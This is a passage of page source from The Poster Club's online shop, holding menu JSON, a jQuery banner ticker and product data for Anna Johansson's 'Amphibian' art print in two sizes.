decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "Amphibian";
const singleProductDescription = "<p>Art print by Anna Johansson exclusively for The Poster Club. Printed on 265g high quality art paper.<\/p>\n<p>Fits standard frames. Frame is not included.<\/p>\n<p>Packed and shipped in a protective tube — Worldwide shipping.<\/p>\n<div class=\"grammarly-disable-indicator\"><\/div>\n";
const singleProductArtist = [{"term_id":338,"name":"Anna Johansson","slug":"anna-johansson","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_artist","description":"Anna Johansson is a Swedish artist, based in Stockholm. Besides her art prints, she is a creative director and shoe designer.\r\n\r\n<em>“<\/em><em>When people ask me what inspires me I often tell them that it comes without me knowing it. I think it is very fascinating that the things we pick up in our subconsciousness could later be shown in the things we create. ”<\/em>\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/anna-johansson\/\">Read more and see all prints by Anna Johansson here »<\/a><\/strong>","parent":0,"count":32,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Lifestyle_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Close_Up_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Close_Up_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Product_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Product_Low_Res-800x1100.jpg",800,1100,true]}];
const singleProductVariations = [{"attributes":{"attribute_pa_size":"300x400mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":49,"display_regular_price":49,"image":{"title":"Anna Johansson - Amphibian","caption":"Anna Johansson - Amphibian","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","alt":"Anna Johansson - Amphibian","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-1000x1400.jpg 1000w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","gallery_thumbnail_src_w":493,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":162248,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>49.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10552-3","variation_description":"","variation_id":162245,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":162244},{"attributes":{"attribute_pa_size":"500x700"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":89,"display_regular_price":89,"image":{"title":"Anna Johansson - Amphibian","caption":"Anna Johansson - Amphibian","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","alt":"Anna Johansson - Amphibian","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-1000x1400.jpg 1000w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res.jpg","gallery_thumbnail_src_w":493,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/06\/Anna_Johansson_Amphibian_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":162248,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>89.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"10552-7","variation_description":"","variation_id":162246,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":162244}];
const productLabel = "";
